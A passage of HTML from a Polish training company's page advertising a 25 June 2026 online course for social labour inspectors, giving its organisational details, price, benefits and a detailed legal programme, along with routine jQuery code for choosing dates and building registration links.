6.193l11.02 11.02c8.514 8.522 19.833 13.227 31.888 13.227 12.048 0 23.367-4.691 31.881-13.212l31.176-31.176c17.58-17.58 17.58-46.181 0-63.762l-11.173-11.158c-3.541-3.602-5.649-8.093-6.062-10.086l.046-.138c.996-2.284 1.954-4.582 2.866-6.897 1.732-1.15 6.468-2.835 11.58-2.835h15.611c24.86 0 45.085-20.232 45.085-45.093v-44.082c0-24.861-20.225-45.094-45.085-45.094zm13.695 89.175c0 7.556-6.146 13.703-13.695 13.703h-15.611c-14.991 0-33.337 6.315-39.69 20.125-.268.521-.514 1.073-.728 1.624-1.027 2.697-2.138 5.365-3.318 7.986-.299.674-.552 1.364-.752 2.054-4.881 14.009 3.396 31.099 13.772 41.66l11.266 11.25c5.341 5.349 5.341 14.039 0 19.373l-31.184 31.176c-5.165 5.165-14.177 5.18-19.358 0l-11.043-11.051c-7.127-7.127-20.033-15.45-32.931-15.45-3.173 0-6.185.506-8.989 1.487-.69.199-1.372.444-2.038.751-2.613 1.165-5.258 2.268-7.955 3.295-.49.184-.973.399-1.441.629-13.772 6.223-20.186 24.493-20.293 39.513v15.88c0 7.556-6.146 13.703-13.703 13.703h-44.082c-7.556 0-13.703-6.146-13.703-13.703v-15.603c0-15.082-6.376-33.536-20.331-39.79-.453-.23-.912-.445-1.395-.629-2.361-.904-4.698-1.854-7.005-2.882-.827-.429-1.701-.782-2.605-1.057-2.904-1.074-6.054-1.625-9.372-1.625-12.883 0-25.781 8.323-32.908 15.45l-11.059 11.051c-5.18 5.18-14.193 5.165-19.373 0l-31.178-31.175c-5.341-5.334-5.334-14.024-.007-19.358l11.311-11.312c10.415-10.561 18.768-27.865 13.603-41.966-.177-.567-.391-1.15-.644-1.701-1.172-2.621-2.284-5.273-3.318-7.971-.184-.475-.383-.935-.606-1.379-6.261-13.979-24.723-20.355-39.798-20.355h-15.61c-7.549 0-13.695-6.146-13.695-13.703v-44.082c0-7.556 6.146-13.703 13.695-13.703h16.001c14.914-.092 33.177-6.499 39.392-20.293.23-.46.436-.935.621-1.41 1.034-2.697 2.123-5.318 3.295-7.939.191-.429.36-.859.513-1.303 5.541-14.285-2.988-31.911-13.656-42.626l-11.074-11.082c-2.59-2.59-4.009-6.024-4.009-9.687 0-3.648 1.418-7.081 4.009-9.671l31.175-31.175c5.165-5.181 14.201-5.165 19.366 0l11.327 11.326c7.449 7.342 19.925 15.174 32.624 15.174 3.541 0 6.874-.613 9.94-1.839.375-.137.751-.275 1.119-.444 2.598-1.165 5.241-2.269 7.924-3.295.476-.184.942-.383 1.388-.613 13.963-6.254 20.339-24.723 20.339-39.79v-15.619c0-7.556 6.146-13.687 13.703-13.687h44.082c7.557 0 13.703 6.131 13.703 13.687v16.002c.107 15.005 6.598 33.398 20.546 39.499.376.184.759.352 1.15.505 2.69 1.027 5.342 2.131 7.955 3.311.567.246 1.142.476 1.724.659 2.897 1.058 6.024 1.594 9.327 1.594 12.645 0 25.106-7.786 32.67-15.205l11.288-11.296c5.158-5.165 14.209-5.181 19.382 0l31.167 31.16c5.342 5.349 5.342 14.039.008 19.373l-11.082 11.082c-10.575 10.607-19.067 28.049-13.795 42.273.169.552.376 1.088.613 1.625 1.172 2.621 2.284 5.272 3.311 7.986.214.552.46 1.103.736 1.624 6.299 13.656 24.462 20.002 39.406 20.094h15.887c7.549 0 13.695 6.146 13.695 13.703v44.082zm-219.733-100.501c-43.269 0-78.476 35.191-78.476 78.476 0 43.269 35.207 78.476 78.476 78.476s78.476-35.207 78.476-78.476c0-43.285-35.207-78.476-78.476-78.476zm0 125.562c-25.965 0-47.086-21.121-47.086-47.086s21.121-47.086 47.086-47.086 47.086 21.121 47.086 47.086-21.121 47.086-47.086 47.086z"></path></svg></i> 
				ORGANIZACJA	</div>
	<div class="mk-tabs-pane-content">
		
<div id="text-block-7" class="mk-text-block   ">

	
	<div style="padding-bottom: 10px;"><h2>Wybierz termin szkolenia:</h2></div>
<select id="training-dates"><option value="81967">25.06.2026 Szkolenie online</option></select><script type="rocketlazyloadscript">var dates = [{ id: '81967', date: '25.06.2026', content: '[base64]'},];var vals = ['25.06.2026',];    jQuery(document).ready(function() {

    //--------- Szkolenia -----------
    if ( jQuery( "#course-online-form" ).length && jQuery('#training-dates').length) {

    var dateIdForTermin1 = jQuery('#training-dates').val();
    var formLinkOnline1 = "https://effect.edu.pl/formularz-terminy?training=" + 62829;
    formLinkOnline1 = formLinkOnline1 + "&date=" + dateIdForTermin1;
    jQuery('#course-online-form').attr("href", formLinkOnline1);

    } else if ( jQuery( "#course-online-form" ).length) {
    var title = jQuery('#szkolenia-blok .mk-fancy-title span').first().text().trim();
    var date = jQuery('.course_date').text().trim();
    jQuery('#course-online-form').attr("href", "https://effect.edu.pl/formularz?training=" + title + "&training-date=" + date);
    }

    if ( jQuery( "#course-get-pdf" ).length ) {
    jQuery('#course-get-pdf').attr("href", jQuery("#nowy-rozwoj .mk-text-block").text().trim());
    }



    jQuery('#training-dates').change(function() {

        var dateIdForTermin = jQuery(this).val();
        var formLinkOnline = "https://effect.edu.pl/formularz-terminy?training=" + 62829;
        formLinkOnline = formLinkOnline + "&date=" + dateIdForTermin;
        jQuery('#course-online-form').attr("href", formLinkOnline);


        var pdfLinkDownload = jQuery('#course-get-pdf').attr("href");
        if(pdfLinkDownload.indexOf('?date=') > 0)
        {
            pdfLinkDownload = pdfLinkDownload.substring(0, pdfLinkDownload.indexOf('?date='));
        }
        pdfLinkDownload = pdfLinkDownload + "?date=" + dateIdForTermin;
        jQuery('#course-get-pdf').attr("href", pdfLinkDownload);

        var content = dates.find(function(el){
        return el.id === dateIdForTermin; });
        jQuery('#content-sb').html(b64DecodeUnicode(content.content));
        jQuery('.course-hotels div').hide();
        jQuery('#hotel-date-' + content.id).show();
    });

    function b64DecodeUnicode(str) {
    return decodeURIComponent(Array.prototype.map.call(atob(str), function(c) {
    return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2)
    }).join(''))
    }

    });

	</script><div id="content-sb" style="padding-top: 20px;">
<div class="wpb_row vc_row vc_row-fluid  mk-fullwidth-false  attched-false     js-master-row ">
		
			
<div style="" class="vc_col-sm-12 wpb_column column_container  _ height-full">
	
<div id="text-block-8" class="mk-text-block   ">

	
	<h2>Przydatne informacje organizacyjne:</h2>
<p><strong>25 czerwca 2026r. – szkolenie online<br>
</strong></p>
<p><strong>Wymagania sprzętowe:</strong></p>
<ul>
<li>W celu prawidłowego i pełnego korzystania ze szkolenia należy posiadać urządzenie (komputer, laptop lub smartfon) z dostępem do Internetu, kamerą i mikrofonem.</li>
<li>Proste, intuicyjne uruchamianie szkolenia na urządzeniach.</li>
<li>Po rejestracji na szkolenie wszystkie kwestie techniczne będą Państwu przesłane drogą mailową.</li>
</ul>
<p><strong>Zaplanuj sobie czas na szkolenie od 9:00-14:30.<br>
</strong></p>
<p><strong>8.30 – 9.00 </strong>Logowanie do platformy i sprawdzanie ustawień</p>
<p>Cena szkolenia wynosi <strong>790 zł netto.<br>
</strong>Do podanej kwoty zostanie doliczony VAT w wysokości 23%.</p>
<p>Dla instytucji budżetowych i firm, które finansują szkolenie w ponad 70% z środków publicznych, istnieje możliwość wystawienia faktury VAT ze stawką zwolnioną. Aby uzyskać taką fakturę należy przesłać do nas oświadczenie o finansowaniu usługi szkoleniowej ze środków publicznych.</p>
<p><strong></strong><strong>Cena szkolenia obejmuje:</strong> udział w szkoleniu, bardzo bogate materiały szkoleniowe w wersji pdf, elektroniczny certyfikat o podwyższeniu kwalifikacji zawodowych.<br>
<strong>OSiI Effect </strong>nie wyraża zgody na jakąkolwiek formę utrwalania, powielania, udostępniania lub nagrywania przebiegu szkolenia. Treść szkolenia i materiały szkoleniowe objęte są prawami autorskimi.</p>

	<div class="clearboth"></div>
</div>
</div>
	</div>

</div>

	<div class="clearboth"></div>
</div>
	</div>	

	<div class="clearboth"></div>
</div>
<div id="1499456447-1-32" class="mk-tabs-pane">

	<div class="title-mobile">
					<i><svg class="mk-svg-icon" data-name="mk-li-cup" data-cacheid="icon-69787d1a3c946" style=" height:16px; width: 15px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 480 512"><path d="M424.249 46.372c-5.97-1.866-12.139-2.817-18.354-2.817-8.66 0-16.898 1.877-24.424 5.188v-43.836h-282.513v44.027c-7.641-3.433-16.033-5.38-24.853-5.38-6.215 0-12.384.95-18.355 2.817-32.325 10.12-50.404 44.653-40.303 76.979l18.224 58.206c8.078 25.78 31.636 43.1 58.62 43.1 5.701 0 11.35-.896 16.852-2.467 18.983 47.354 62.789 82.032 115.377 87.856v95.038h-23.543c-48.618 0-88.899 36.44-93.696 84.767l-1.716 17.244h269.301l-1.717-17.244c-4.797-48.327-45.077-84.767-93.696-84.767h-23.543v-95.038c52.557-5.817 96.34-40.449 115.346-87.764 5.38 1.502 10.89 2.375 16.454 2.375 26.984 0 50.542-17.32 58.619-43.1l18.224-58.206c10.101-32.326-7.978-66.859-40.304-76.978zm-331.958 146.893c-13.189 0-24.716-8.475-28.67-21.09l-18.217-58.195c-4.936-15.806 3.908-32.705 19.718-37.655 2.928-.912 5.948-1.38 8.982-1.38 10.215 0 19.381 5.119 24.853 13.258v81.504c0 7.595.766 14.998 1.923 22.263-2.803.843-5.693 1.295-8.589 1.295zm187.162 243.207c26.301 0 48.948 15.993 58.251 39.23h-194.979c9.304-23.237 31.95-39.23 58.252-39.23h78.476zm70.628-266.765c0 60.581-49.285 109.866-109.866 109.866-60.582 0-109.866-49.285-109.866-109.866v-133.409h219.733v133.409zm84.515-55.727l-18.217 58.194c-3.954 12.615-15.48 21.09-28.67 21.09-2.759 0-5.503-.436-8.177-1.195 1.165-7.304 1.939-14.737 1.939-22.363v-82.215c5.518-7.74 14.499-12.545 24.424-12.545 3.035 0 6.055.468 8.982 1.38 15.811 4.95 24.654 21.849 19.719 37.654zm-162.953 135.452c1.049 0 2.123-.215 3.149-.667 31.383-13.81 51.654-44.84 51.654-79.05 0-4.334-3.51-7.848-7.848-7.848s-7.848 3.513-7.848 7.848c0 27.995-16.592 53.381-42.273 64.681-3.969 1.747-5.77 6.376-4.023 10.345 1.296 2.94 4.17 4.691 7.189 4.691z"></path></svg></i> 
				CELE I KORZYŚCI	</div>
	<div class="mk-tabs-pane-content">
		
<div id="text-block-9" class="mk-text-block   ">

	
	<h2>Szkolenie Społeczny Inspektor Pracy – korzyści:</h2>
<ul>
<li>dowiesz się jak rozwiązywać problemy związane zpełnieniem funkcji SIP</li>
<li>nabędziesz pewności siebie w zarządzaniu, dzięki wiedzy prawnej i studium przypadków</li>
<li>poznasz rozwiązania prawne, które pomogą Ci zarządzać sytuacjami trudnymi i nie przekraczać uprawnień</li>
</ul>

	<div class="clearboth"></div>
</div>
	</div>	

	<div class="clearboth"></div>
</div>
<div id="1499456447-2-94" class="mk-tabs-pane">

	<div class="title-mobile">
					<i><svg class="mk-svg-icon" data-name="mk-li-file" data-cacheid="icon-69787d1a3ca92" style=" height:16px; width: 13px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 416 512"><path d="M388.464 106.896l-78.476-78.476c-22.516-22.517-47.085-23.543-70.598-23.543h-188.342c-26.003 0-47.086 21.083-47.086 47.086v408.075c0 26.002 21.083 47.086 47.086 47.086h313.904c26.002 0 47.086-21.083 47.086-47.086v-282.51c0-23.547-2.713-49.772-23.574-70.632zm-22.194 22.193c4.951 4.95 8.201 10.656 10.385 17.044h-98.057c-4.33 0-7.848-3.522-7.848-7.848v-98.54c6.054 2.104 11.603 5.426 17.043 10.867l78.477 78.477zm14.377 330.949c0 8.652-7.043 15.695-15.695 15.695h-313.904c-8.653 0-15.695-7.043-15.695-15.695v-408.076c0-8.653 7.042-15.695 15.695-15.695h188.312v86.32h-117.714c-8.668 0-15.695 7.028-15.695 15.695s7.028 15.695 15.695 15.695h121.04c6.069 13.833 19.864 23.547 35.912 23.547h102.049v282.514zm-86.354-258.971h-172.647c-8.668 0-15.695 7.028-15.695 15.695 0 8.668 7.028 15.695 15.695 15.695h172.647c8.667 0 15.695-7.028 15.695-15.695 0-8.668-7.028-15.695-15.695-15.695zm0 78.476h-172.647c-8.668 0-15.695 7.028-15.695 15.695 0 8.668 7.028 15.695 15.695 15.695h172.647c8.667 0 15.695-7.028 15.695-15.695 0-8.668-7.028-15.695-15.695-15.695zm0 78.479h-172.647c-8.668 0-15.695 7.028-15.695 15.695 0 8.668 7.028 15.695 15.695 15.695h172.647c8.667 0 15.695-7.028 15.695-15.695s-7.028-15.695-15.695-15.695z"></path></svg></i> 
				PROGRAM	</div>
	<div class="mk-tabs-pane-content">
		
<div id="text-block-10" class="mk-text-block   ">

	
	<h2>Szkolenie Społeczny Inspektor Pracy – program:</h2>
<p>Reprezentowanie przez SIP interesów pracowników – na czym ono polega?</p>
<ul>
<li>czy SIP reprezentuje tylko pracowników zatrudnianych przez pracodawcę, w ramach którego utworzono struktury SIP, czy również pracowników innych pracodawców, którzy świadczą pracę na terenie zakładu i innych osób, które wykonują czynności na terenie danego zakładu pracy?</li>
</ul>
<p><strong>Relacja SIP – związki zawodowe</strong></p>
<ul>
<li>jak należy rozumieć i na czym polega kierownictwo związków zawodowych w stosunku do SIP?</li>
</ul>
<p><strong>Struktura SIP w zakładzie pracy</strong></p>
<ul>
<li>jakie rozwiązania organizacji SIP w zakładzie pracy dopuszcza Ustawa o społecznej inspekcji pracy?</li>
<li>zakładowy, wydziałowy i grupowy społeczny inspektor pracy oraz jego miejsce w strukturze organizacyjnej SIP</li>
<li>jak racjonalnie ustalić strukturę organizacyjną SIP w zależności od struktury zakładu pracy?</li>
<li>kto i w jakiej formie ustala strukturę organizacyjną SIP w zakładzie pracy?</li>
<li>czy pracodawca może wpływać na strukturę organizacyjną SIP w zakładzie pracy?</li>
</ul>
<p><strong>Wybory społecznych inspektorów pracy</strong></p>
<ul>
<li>kto dokonuje wyboru SIP?</li>
<li>jaka jest zależność między liczbą pracowników zatrudnionych w zakładzie, a procedurą wyborów społecznych inspektorów ?</li>
<li>czy SIP są wybierani i odwoływani przez ogół pracowników zakładu pracy, czy tylko przez członków związków zawodowych?</li>
<li>kto może ubiegać się o wybór na społecznego inspektora pracy? jakie wymagania w tym zakresie stawia Ustawa o SIP?</li>
<li>jaki jest okres kadencji społecznego inspektora pracy? czy związki zawodowe mogą przedłużyć uchwałą okres kadencji społecznego inspektora pracy?</li>
<li>jak prawidłowo ustalić regulamin wyborów społecznych inspektorów pracy? jakie postanowienia powinien zawierać?</li>
<li>czy sądy i organy administracji państwowej mogą kontrolować prawidłowość wyborów społecznych inspektorów pracy? – najnowsze tendencje w orzecznictwie Sądu Najwyższego</li>
<li>czy możliwe jest uzyskanie statusu społecznego inspektora pracy w inny sposób, niż w drodze wyboru? ? – najnowsze tendencje w orzecznictwie Sądu Najwyższego.</li>
</ul>
<p><strong>Utrata statusu społecznego inspektora pracy</strong></p>
<ul>
<li>odwołanie społecznego inspektora pracy; kto, w jaki sposób i z jakich przyczyn może odwołać inspektora pracy?</li>
<li>pozostałe przesłanki utraty statusu SIP</li>
</ul>
<p><strong>Szczególna ochrona stosunku pracy Społecznego Inspektora Pracy</strong></p>
<ul>
<li>na czym polega szczególna ochrona stosunku pracy społecznego inspektora pracy?</li>
<li>kiedy się rozpoczyna i jak długo trwa szczególna ochrona stosunku pracy społecznego inspektora pracy?</li>
<li>w jakich sytuacjach i na jakich warunkach możliwe jest rozwiązanie stosunku pracy ze społecznym inspektorem pracy? kiedy i na jakich warunkach dopuszczalne jest wypowiedzenie zmieniające?</li>
</ul>
<p><strong>Obowiązek pracodawcy zapewnienia społecznym inspektorom odpowiednich warunków realizacji ich zadań</strong></p>
<ul>
<li>na czym polega i jaki jest zakres tego obowiązku?</li>
<li>jakie koszty związane z działalnością społecznej inspekcji pracy zobowiązany jest ponosić pracodawca i jakie są granice tego obowiązku?</li>
<li>czy społeczny inspektor pracy może domagać się od pracodawcy udostępnienia samochodu służbowego celem dojazdu do miejsca prowadzenia przez zespół powypadkowy czynności związanych z ustalaniem okoliczności i przyczyn wypadku przy pracy?</li>
</ul>
<p><strong>Wynagrodzenie i czas pracy Społecznego Inspektora Pracy</strong></p>
<ul>
<li>czy społeczny inspektor pracy może wykonywać zadania związane z tą funkcją w ramach swojego rozkładowego czasu pracy?<br>
czy w takich przypadkach zachowuje prawo do wynagrodzenia?</li>
<li>czy Społeczny Inspektor Pracy może otrzymać wynagrodzenie za pełnienie swojej funkcji?<br>
jaka jest wysokość takiego wynagrodzenia?<br>
czy pracodawca ma obowiązek przyznania wynagrodzenia?</li>
<li>czy Społeczny Inspektor Pracy może zostać zwolniony z obowiązku świadczenia pracy z zachowaniem prawa do wynagrodzenia na czas pełnienia swojej funkcji?</li>
</ul>
<p><strong>Ustawowe zadania społecznych inspektorów pracy, prawne i praktyczne sposoby ich wykonywania</strong></p>
<ul>
<li>kontrola stanu budynków, maszyn, urządzeń technicznych i sanitarnych oraz procesy technologiczne z punktu widzenia bezpieczeństwa i higieny pracy – jakie przepisy prawa pracy ustalają wymagania w tym zakresie?<br>
jakiego rodzaju dokumenty urzędowe i dokumentacja producenta zawierają informacje, które można wykorzystać podczas kontroli?</li>
<li>kontrola przestrzegania przepisów prawa pracy, w tym postanowień układów zbiorowych i regulaminów pracy, w szczególności w zakresie bezpieczeństwa i higieny pracy, uprawnień pracowników związanych z rodzicielstwem, młodocianych i osób niepełnosprawnych, urlopów i czasu pracy, świadczeń z tytułu wypadków przy pracy i chorób zawodowych<br>
– jakie przepisy prawa pracy określają obowiązki pracodawcy w tym zakresie?<br>
– jak analizować akty wewnątrzzakładowe (układy zbiorowe i regulaminy) i korzystać z ich postanowień podczas kontroli?</li>
<li>Czy SIP może kontrolować inne zagadnienia prawa pracy, które nie zostały wymienione szczegółowo w Ustawie?</li>
<li>uczestniczenie w kontroli przestrzegania w zakładzie pracy przepisów dotyczących ochrony środowiska naturalnego – w jakiej formie sip może uczestniczyć w takich kontrolach?</li>
<li>udział w ustalaniu okoliczności i przyczyn wypadków przy pracy – jakie przepisy prawa regulują rolę społecznego inspektora pracy w ustalaniu okoliczności i przyczyn wypadków przy pracy? jak je prawidłowo stosować? jakie są obowiązki zespołu powypadkowego? na co zwrócić uwagę w praktyce ustalania okoliczności i przyczyn wypadków przy pracy?</li>
<li>udział w ustalaniu okoliczności i przyczyn zachorowań na choroby zawodowe i inne schorzenia wywołane warunkami środowiska pracy oraz kontrola stosowania przez zakłady pracy właściwych środków zapobiegawczych.</li>
<li>udział w społecznych przeglądach warunków pracy</li>
</ul>
<p><strong>Uprawnienia Społecznych Inspektorów Pracy</strong></p>
<ul>
<li>prawo wstępu w każdym czasie do pomieszczeń i urządzeń zakładu pracy – czy sip ma obowiązek uprzedzić pracodawcę o zamiarze podjęcia kontroli w odniesieniu do poszczególnych pomieszczeń i urządzeń zakładu pracy?</li>
<li>prawo żądania od kierownika zakładu pracy oraz oddziału (wydziału) i od pracowników informacji oraz okazania dokumentów w sprawach wchodzących w zakres jego działania – jakie są skutki odmowy udzielenia informacji lub okazania dokumentów przez te osoby?</li>
<li>ograniczenia wglądu sip do dokumentów zawierających dane osobowe – Wyrok Trybunału Konstytucyjnego  z dnia 26 kwietnia 2018 r. Sygn. akt K 6/15</li>
<li>na czym polega obowiązek społecznego inspektora pracy przestrzegania przepisów o ochronie informacji niejawnych? jakie informacje mają taki charakter? jakie przepisy prawa regulują ochronę informacji niejawnych?</li>
</ul>
<p><strong>Praktyka działania społecznego inspektora pracy</strong></p>
<ul>
<li>jakie przepisy prawa pracy mają największe znaczenie w praktyce działania społecznego inspektora pracy? omówienie najważniejszych regulacji – Kodeks pracy – obowiązki pracodawcy, pracowników, nawiązywanie i rozwiązywanie stosunku pracy, czas pracy, urlopy wypoczynkowe, Rozporządzenie w sprawie ogólnych przepisów bhp, Rozporządzenie w sprawie ustalania okoliczności i przyczyn wypadków przy pracy</li>
<li>
<strong>najnowsze zmiany w przepisach prawa pracy, które musi znać każdy społeczny inspektor pracy w 2026 roku – gotowa mapa działań w aspekcie prawnym, technicznym, organizacyjnym<br>
– </strong><strong>dokumentowanie szkoleń bhp</strong> <strong>jakie zmiany wprowadziło Rozporządzenie Ministra Rodziny Pracy i Polityki Społecznej z 24.11.2025 r. zmieniające Rozporządzenie w sprawie szkolenia w dziedzinie bezpieczeństwa i higieny pracy? Jakie szkolenia mogą być dokumentowane również w postaci w postaci elektronicznej?<br>
</strong><strong>– nowe obowiązki pracodawcy wynikające z  art. 18<sup>3c</sup> § 2 k.p. informowanie osób ubiegających się o zatrudnienie na danym stanowisku o wynagrodzeniu; informowanie o odpowiednich postanowieniach układu zbiorowego pracy lub regulaminu wynagradzania;<br>
kiedy i w jakiej formie należy przekazać osobie ubiegającej się o zatrudnienie powyższe informacje?<br>
jak po nowelizacji zmienia się zakres informacji, których możemy żądać od osoby ubiegającej się o zatrudnienie? – zmiana art. 22<sup>1</sup> k.p. obowiązek stosowania neutralnych pod względem płci nazw stanowisk w ogłoszeniach rekrutacyjnych i dokumentach wewnątrzzakładowych – jak się z niego wywiązać?<br>
</strong><strong>– Dyrektywa Parlamentu Europejskiego i Rady (UE) 2023/970 z dnia 10 maja 2023 r. w sprawie wzmocnienia stosowania zasady równości wynagrodzeń dla mężczyzn i kobiet za taką samą pracę lub pracę o takiej samej wartości za pośrednictwem mechanizmów przejrzystości wynagrodzeń oraz mechanizmów egzekwowania (Dz. U. UE. L. z 2023 r. Nr 132, str. 21) oraz projekt polskiej ustawy implementującej Dyrektywę<br>
</strong><strong>– jak się przygotować do skutków jej implementacji do prawa polskiego?<br>
Skutki wdrożenia  – obowiązki pracodawców i uprawnienia pracowników.<br>
Wejście w życie Dyrektywy – jaki jest termin jej wdrożenia do prawa polskiego?<br>
Projekt polskiej ustawy implementującej.<br>
Których pracodawców będę obejmować przepisy wynikające z Dyrektywy?<br>
Główne założenia Dyrektywy; Przejrzysta polityka płacowa oraz jasne wewnątrzzakładowe regulacje płacowe fundamentem dostosowania do wymagań Dyrektywy – rola regulaminów wynagradzania i układów zbiorowych; obowiązek przekazywania przez pracodawców informacji płacowych w tym dotyczących luki płacowej ze względu na płeć. – jego zakres i zróżnicowanie zależnie od wielkości zatrudnienia; Dyrektywa o jawności wynagrodzeń w procesie rekrutacji<br>
– jakie informacje dotyczące wynagrodzeń trzeba będzie przekazać kandydatowi do pracy?<br>
czy będziemy mogli pytać o poprzednie wynagrodzenia; pojęcie pracy tej samej wartości; prawa pracowników w zakresie informacji o wynagrodzeniach po wprowadzeniu Dyrektywy; Klauzule poufności wynagrodzeń – obecny i przyszły stan prawny; polski projekt ustawy implementującej dyrektywę<br>
</strong><strong>– nowelizacja Kodeksu pracy dotycząca stażu pracy – szczegóły nowelizacji i jej skutki; okresy prowadzenia działalności gospodarczej zaliczane do stażu pracy; okresy zatrudnienia na podstawie umów cywilnoprawnych zaliczane do stażu pracy; praca zarobkowa za granicą zaliczana do stażu pracy; pozostałe okresy zaliczane do stażu pracy; dokumentowanie okresów zaliczanych do stażu pracy<br>
</strong><strong>– nowelizacja przepisów o mobbingu; obecna definicja mobbingu; definicja mobbingu w projekcie nowelizującym K.p. jakie zachowania przełożonych nie będą uznawane za mobbing? czy sprawca mobbingu będzie ponosił odpowiedzialność finansową?<br>
</strong><strong>obowiązki pracodawcy w obszarze przeciwdziałania mobbingowi według projektu nowelizacji.</strong>
</li>
<li>jak prawidłowo stosować przepisy prawa pracy? – algorytm analizy prawnej z uwzględnieniem hierarchii aktów prawnych</li>
<li>jesteś nowym społecznym inspektorem pracy – od czego zacząć? jak ustalić hierarchię zadań w zakresie kontroli bhp?</li>
<li>jak opracować roczny plan pracy?</li>
<li>jak ułożyć współpracę ze służbą bhp i działem personalnym?</li>
<li>przeglądy warunków pracy i plany poprawy warunków bhp – co zrobić, by nie były tylko formalnością, a przynosiły rzeczywiste korzyści dla pracowników?</li>
<li>działając społecznie działaj jak profesjonalista! – zastosowanie w praktyce działania społecznego inspektora pracy podstawowych list kontrolnych stosowanych przez Państwową Inspekcję Pracy w 2022 roku</li>
</ul>
<p><strong>Środki prawne działania społecznego inspektora pracy przewidziane w Ustawie o społecznej inspekcji pracy</strong></p>
<ul>
<li>uwagi społecznego inspektora pracy – jakie są przesłanki ich formułowania? kto jest ich adresatem? obowiązek ich odnotowania w księgach uwag lub w księdze zaleceń i uwag. Czy najpierw należy skierować uwagę do   kierownika zakładu pracy oraz oddziału (wydziału), czy uprzednio dokonać  stosownego zapisu w księgach?</li>
<li>zalecenie zakładowego społecznego inspektora pracy – w jakiej formie winno być wydane? jakie są rodzaje zaleceń zakładowego społecznego inspektora pracy? kiedy należy wydać zlecenie zalecenie usunięcia w określonym terminie stwierdzonych uchybień? kiedy winno być wydane zalecenie wstrzymania pracy danego urządzenia technicznego lub określonych robót? jakie są obowiązki zakładowego społecznego inspektora pracy w przypadku wydania zalecenia wstrzymania pracy danego urządzenia technicznego lub określonych robót? jak prawidłowo sformułować zalecenie? jakie elementy powinno ono zawierać?</li>
<li>pozostałe prawne środki działania społecznego inspektora pracy – uprawnienie do zwracania uwagi pracownikom nie przestrzegającym przepisów i zasad bhp na obowiązek przestrzegania tych przepisów i zasad; z wrócenie się o czasowe odsunięcie pracownika od pracy i zapoznanie go z przepisami i zasadami bezpieczeństwa i higieny pracy. </li>
</ul>
<p><strong>Sprzeciw kierownika zakładu pracy od zalecenia zakładowego społecznego inspektora pracy do właściwego inspektora pracy Państwowej Inspekcji Pracy</strong></p>
<ul>
<li>termin do wniesienie sprzeciwu,</li>
<li>jakie działania podejmują organy Państwowej Inspekcji Pracy w przypadku wniesienia sprzeciwu?</li>
<li>formy prawne działań inspektora pracy PIP w przypadku nieuwzględnienia sprzeciwu od zalecenia zakładowego społecznego inspektora pracy.</li>
</ul>
<p><strong>Księga zaleceń i uwag</strong></p>
<ul>
<li>kto ma obowiązek założenia zakładowej księgi zaleceń i uwag oraz oddziałowej (wydziałowej) księgi uwag?</li>
<li>jakie jest miejsce jej przechowywania i kto je wybiera?</li>
<li>jakie podmioty mają prawo wglądu do księgi zaleceń i uwag? czy ma prawo wglądu do niej każdy pracownik zakładu pracy?</li>
<li>znaczenie księgi zaleceń i uwag w postępowaniu sądowym</li>
</ul>
<p><strong>Współpraca społecznych inspektorów pracy z organami PIP – zagadnienia prawne i praktyczne</strong></p>
<ul>
<li>w jakich formach Państwowa Inspekcja Pracy udziela SIP pomocy w realizacji jej zadań?</li>
<li>przeprowadzanie przez państwowych inspektorów pracy kontroli wykonywania zaleceń i uwag społecznych inspektorów pracy</li>
<li>wniosek zakładowego społecznego inspektora pracy o przeprowadzenia kontroli przez inspektora pracy Państwowej Inspekcji Pracy oraz wszczęcie  postępowania w sprawach o wykroczenia przeciwko prawom pracownika; jakie są warunki formalne złożenia wniosku? jak go poprawnie skonstruować?</li>
<li>uczestnictwo zakładowego społecznego inspektora pracy w kontrolach przeprowadzanych w zakładzie przez inspektora pracy państwowej inspekcji pracy oraz w podsumowaniu kontroli; na czym polegają te uprawnienia? jak prawidłowo ułożyć współpracę pomiędzy społecznym, a państwowym inspektorem pracy?</li>
</ul>
<p><strong>Odpowiedzialność za naruszenie przepisów o społecznej inspekcji pracy i niewykonywanie zalecenia zakładowego społecznego inspektora pracy</strong></p>
<ul>
<li>kto może odpowiadać za naruszenie przepisów o społecznej inspekcji pracy i niewykonywanie zalecenia zakładowego społecznego inspektora pracy?</li>
<li>na czym mogą polegać naruszenia przepisów o społecznej inspekcji pracy? – przykłady zachowań pracodawcy/osób działających w imieniu pracodawcy wyczerpujących znamiona tego wykroczenia.</li>
</ul>
<hr>
<p>Niniejsza oferta, a w szczególności program szkolenia podlegają ochronie na mocy prawa autorskiego. Właścicielem praw autorskich jest OSiI Effect. Kopiowanie, powielanie i wykorzystywanie części lub całości informacji w formie elektronicznej lub jakiejkolwiek innej bez zgody autora jest zabronione.<br>
Na mocy ustawy z dnia 4 lutego 1994 roku o prawie autorskim i prawach pokrewnych wszelkie osoby reprodukujące zawarte w ofercie i programie szkolenia informacje we fragmentach, jak i w całości bez wiedzy i zgody właściciela praw autorskich podlegały będą odpowiedzialności karnej.</p>

	<div class="clearboth"></div>
</div>
	</div>	

	<div class="clearboth"></div>
</div>
<div id="1499458642126-2-7" class="mk-tabs-pane">

	<div class="title-mobile">
					<i><svg class="mk-svg-icon" data-name="mk-li-mortarboard" data-cacheid="icon-69787d1a3cd76" style=" height:16px; width: 16px; " xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512"><path d="M496.831 154.98l-235.428-86.34c-3.494-1.272-7.311-1.272-10.805 0l-235.428 86.34c-6.185 2.269-10.293 8.154-10.293 14.73 0 6.59 4.108 12.476 10.293 14.745l13.25 4.858v194.381c-4.675 2.729-7.848 7.725-7.848 13.519v31.405c0 8.661 7.028 15.695 15.695 15.695s15.695-7.035 15.695-15.695v-31.405c0-5.794-3.173-10.79-7.848-13.519v-188.633l47.055 17.258v122.128c0 60.682 49.186 109.866 109.866 109.866h109.866c60.681 0 109.866-49.185 109.866-109.866v-122.112l76.062-27.88c6.185-2.269 10.292-8.154 10.292-14.745.002-6.576-4.105-12.462-10.29-14.73zm-107.452 179.467c0 43.269-35.207 78.476-78.476 78.476h-109.867c-43.269 0-78.476-35.207-78.476-78.476v-110.617l128.038 46.933c1.747.643 3.571.966 5.402.966s3.655-.323 5.403-.966l127.976-46.917v110.601zm-133.379-95.136l-189.837-69.601 189.837-69.617 189.837 69.617-189.837 69.601z"></path></svg></i> 
				WYKŁADOWCA	</div>
	<div class="mk-tabs-pane-content">
		
<div id="text-block-11" class="mk-text-block   ">

	
